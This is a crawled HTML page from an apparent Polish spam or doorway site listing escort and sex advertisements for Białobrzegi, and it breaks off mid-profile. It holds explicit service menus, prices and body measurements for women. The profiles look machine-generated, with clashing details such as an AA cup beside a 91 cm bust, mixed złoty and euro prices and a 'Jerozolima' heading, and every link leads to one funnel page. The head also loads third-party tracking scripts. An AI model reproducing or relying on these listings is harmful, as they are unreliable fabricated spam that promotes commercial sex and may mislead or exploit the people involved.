

--- FILE ---
content_type: text/html
request_url: https://koparkowospoko.pl/mazowieckie/anonse-erotyczne-biaobrzegi-cris.php
body_size: 5494
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="tejixa woxali zysip jusim"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="tejixa woxali zysip"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="tejixa woxali"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="tejixa" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Sex anonse z miasta Białobrzegi | 💕 Agencje towarzyskie </title>
<meta name="keywords" content="Anonse, erotyczne, Białobrzegi, Finał na piersi " />  
<meta name="description" content="Mam na imię Leila, jestem niesamowicie seksowną Kobietą. Chcę, żebyś mnie przeleciał. Mazowieckie" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Anonse erotyczne Białobrzegi | ☑ Autentyczne foto " />
<meta property="og:url" content="https://KOPARKOWOSPOKO.PL/mazowieckie/anonse-erotyczne-biaobrzegi-cris.php"/>
<meta property="og:site_name" content="Seks w Polsce" />
<meta property="og:description" content=" Zapraszam zadbanych i trzezwych męzczyzn na słodka randke, seks oraz miła pogawędke, bez poganiania i tpatrzenia na zegarek. Przywitam Cię w pięknej i seksownej bieliźnie, będzie cudownie. " />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://KOPARKOWOSPOKO.PL/favicon.ico" />
<link rel="canonical" href="https://KOPARKOWOSPOKO.PL/mazowieckie/anonse-erotyczne-biaobrzegi-cris.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.zigyb {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.zigyb:hover {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://KOPARKOWOSPOKO.PL/escort.php"><img src="/header.jpg" alt="Seks w Polsce" title="Seks w Polsce" class="buka"></a>
</div>
<div id="top-right-text">
<div class="jekam">
<center><strong>Mazowieckie</strong></center>
</div>  
        
<div class="tuneb">
<center><img src='https://KOPARKOWOSPOKO.PL/wojewodztwo/mazowieckie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="pujih">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/regione.php"><span>Kategorie</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/chat.php"><span>Erotyczne kamerki</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>NAJNOWSZE ANONSE</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Najlepsze dziewczyny</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Pocałunki</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Z recenzjami</span></a></li>
</ul>	
</div>

<div class="qapugub"></div>    
</div>
<div id="nav" class="nurefos">
<ul class="nurefos">
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="xypuvec">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="tidegy">
<div class="febi">
Minetka
</div>

<div class="wyzynax">
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Callgirls Jerozolima<div class="nipafi">
Selina</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/69.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
      Chętnie spotkam się z Panem- Panami doceniającym chwile relaksu w towarzystwie miłej dziewczyny.
<div>
-----
</div>
    </div> 
    <div class="lugep">14.11.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Sex anonse Oborniki<div class="nipafi">
Margarita</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/172.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
! ogłoszenie jest wiarygodne jak fotki.  
<div>
-----
</div>
    </div> 
    <div class="lugep">23.05.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Masaż erotyczny Świętochłowice<div class="nipafi">
Medea</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/233.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Jestem atrakcyjną, inteligentną i subtelną masażystką, poprzez masaż całym swoim ciałem doprowadzę Cię do szczytu ekstazy moim magicznym dotykiem. 
	<div>
-----
</div>
    </div> 
    <div class="lugep">11.12.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Ogłoszenia towarzyskie Strzyżów<div class="nipafi">
Daniela</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/200.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Po same jąderka...Ups...<div>
-----
</div>
    </div> 
    <div class="lugep">4.05.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="vakojib">
WIDEO
</div>

<div class="zewys">
<div class="fenul">
<div class="xuku">
Escort Podkowa Leśna<div class="tufexem">
Claudina, Białobrzegi</div>
<div class="muxi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/15.jpg" class="cuwoto"></a>
</div>
<div class="sozem">
120 zł 1 godz<br>
800 zł Noc
</div>    
</div>
</div>
</div>


<div class="bojype">
    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/71.jpg"></a> 
            </div>
			    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/13.jpg"></a>
			</div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/6.jpg"></a>
            </div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/35.jpg"></a>
            </div>
						    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/6.jpg"></a>
			</div>
   			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/46.jpg"></a>
            </div>
						    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/92.jpg"></a>
            </div>
				    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/12.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/83.jpg"></a>
            </div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/90.jpg"></a>
            </div>
			 <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/12.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/26.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="vury">
<div class="carob">
<a href="/">Polski Seks Serwis</a> / <a href="https://KOPARKOWOSPOKO.PL/mazowieckie/">Mazowieckie</a></div>
</div>

	
<div class="vati">
<h1>Anonse erotyczne Białobrzegi</h1>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Delfina 
</div>
<div class="tyli">
Mazowieckie, Białobrzegi</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Towarzyskie oferty miasta Białobrzegi" src="https://KOPARKOWOSPOKO.PL/photo/58.jpg" class="mehyna"></a>
<div class="senyky">
Kliknij na zdjęcie, aby zobaczyć je w jakości HD
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>162cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>65kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>80 zł</td>
    <td>800 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>220 zł</td>
    <td>900 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div> 
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Seks hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks klasyczny</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Foot Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Witam. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Daria 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Białobrzegi" src="https://KOPARKOWOSPOKO.PL/photo/171.jpg" class="mehyna"></a>
<div class="senyky">
SMS-y i połączenia 

</div>

 
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>27</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>149cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>66kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Duże</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>400 zł</td>
    <td>800 zł</td>
    <td>+50 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>1000 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Masaż</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dyskrecja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/8.jpg" width="100%"></a>
	
</div>
<br>Nie oferuję seksu klasycznego, nie wykonuję innych usług niż te które wymieniłam. Chcę się z tobą zobaczyć.<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Lola 
</div>
<div class="tyli">
Zmiany pozycji Białobrzegi</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Białobrzegi" src="https://KOPARKOWOSPOKO.PL/photo/24.jpg" class="mehyna"></a>
<div class="senyky">
WhatsApp 

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>26</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>172cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>56kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>1</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>200 zł</td>
    <td>900 zł</td>
    <td>+50€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>90 zł</td>
    <td>3000 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Zielone</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Seks klasyczny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wspólna kąpiel</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Strapon</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Mam do Ciebie tylko dwie prośby. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Adelais
</div>
<div class="tyli">
Finał na ciało, Mazowieckie</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Białobrzegi" src="https://KOPARKOWOSPOKO.PL/photo/3.jpg" class="mehyna"></a>
<div class="senyky">
2.07.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>182cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>91-59-89</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>AA</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>280 zł</td>
    <td>3500 zł</td>
    <td>+100€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>120 zł</td>
    <td>3000 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Brąz</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż relaksacyjny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Klapsy</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Całość zakończymy profesjonalnym masażykiem. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Suzanne 
</div>
<div class="tyli">
Masaż body to body</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Pani Białobrzegi" src="https://KOPARKOWOSPOKO.PL/photo/219.jpg" class="mehyna"></a>
<div class="mozi">
<img src='/images/verified-on.png'>WhatsApp
</div>
<div class="senyky">
Języki: Angielski, Niemiecki 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>167cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>84-64-90</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>350 zł</td>
    <td>1200 zł</td>
    <td>+110€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>2500 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Blond</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Miłość klasyczna</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rozmowa</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Titjob</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Witam! Moją propozycję kieruję do bardzo kulturalnych Panów na odpowiednim poziomie szukających relaksu, nie wymuszonej erotyki i oderwania się od rzeczywistości. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Alantoine 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Towarzyskie oferty miasta Białobrzegi" src="https://KOPARKOWOSPOKO.PL/photo/46.jpg" class="mehyna"></a>
<div class="senyky">
SMS-y i połączenia 

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>177cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>53kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Piękne</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>280 zł</td>
    <td>3500 zł</td>
    <td>+50 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>2200 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Niebieskie</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Klasyczny w zabezpieczeniu</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dominacja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">BDSM Profesjonalnie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/9.jpg" width="100%"></a>
	
</div>
<br>Pieńka, seksualna dziewczyna zaprasza na seks spotkanie i miła atmosferę oraz fajne rozmowę. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Emma 
</div>
<div class="tyli">
Mazowieckie, Białobrzegi</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Białobrzegi" src="https://KOPARKOWOSPOKO.PL/photo/215.jpg" class="mehyna"></a>
<div class="senyky">
2.06.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>148cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>45kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>350 zł</td>
    <td>2500 zł</td>
    <td>+50 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>180 zł</td>
    <td>2000 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Niebieskie</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Wielokrotność</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks klasyczny</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Sex hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br> Przenieś sie jeszcze dalej w czasie gdy byłeś bobasem mamusia Cię przytuli, nakarmi (bo ma czym) ulula, umyje ,założy pampersa. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Jessica 
</div>
<div class="tyli">
Mazowieckie, Białobrzegi</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Seks ogłoszenia miasta Białobrzegi" src="https://KOPARKOWOSPOKO.PL/photo/229.jpg" class="mehyna"></a>
<div class="senyky">
25.10.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
